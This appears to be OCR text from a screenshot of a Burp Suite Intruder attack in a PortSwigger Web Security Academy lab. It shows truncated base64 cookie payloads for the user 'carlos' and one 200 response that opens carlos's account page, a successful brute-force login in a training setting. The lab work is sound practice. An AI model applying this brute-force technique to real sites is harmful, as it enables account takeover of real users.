 Attack Save 12. Intruder attack of https://0a47004204bb13d582c41a49005200d7.web-security-academy.net
12. Intruder attack of https://0a47004204bb13d582c41a49005200d7.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 270 6542
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4... 302 271 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJj... 302 145 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2... 302 146 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3Nm... 302 145 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 145 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0... 302 150 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2V... 200 151 3346
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMz... 302 146 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4Y... 302 146 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3NjdhYzEzZGIz 302 257 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5OW... 302 296 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxNmM4NT... 302 295 173
13 Y2FybG9zOmU5OWExOGM0MjhjYjM4ZDVmMjYwODUzNjc4O... 302 297 173
14 Y2FybG9zOjM3YjRlMmQ4MjkwMGQ1ZTk0YjhkYTUyNGZiZWIz... 302 297 173
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor \n
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: carlos
</p>
57 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 </div>
Search 0 highlights
Finished